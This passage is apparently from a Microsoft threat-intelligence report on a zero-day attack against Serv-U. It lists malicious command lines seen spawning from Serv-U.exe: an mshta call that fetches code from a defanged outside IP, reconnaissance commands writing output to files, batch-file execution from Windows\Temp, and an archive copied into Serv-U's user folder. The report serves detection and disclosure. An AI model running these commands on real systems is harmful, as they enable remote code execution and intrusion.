 Attack details
MSTIC discovered the 0-day attack behavior in Microsoft 365 Defender telemetry during a routine
investigation. An anomalous malicious process was found to be spawning from the Serv-U process,
suggesting that it had been compromised. Some examples of the malicious processes spawned from
Serv-U.exe include:
▪ C:\Windows\System32\mshta.exe http://144[.]34[.]179[.]162/a (defanged)
▪ cmd.exe /c whoami > “./Client/Common/redacted.txt”
▪ cmd.exe /c dir > “.\Client\Common\redacted.txt”
▪ cmd.exe /c “”C:\Windows\Temp\Serv-U.bat””
▪ powershell.exe C:\Windows\Temp\Serv-U.bat
▪ cmd.exe /c type \\redacted\redacted.Archive > “C:\ProgramData\RhinoSoft\Serv-U\Users\Global
Users\redacted.Archive”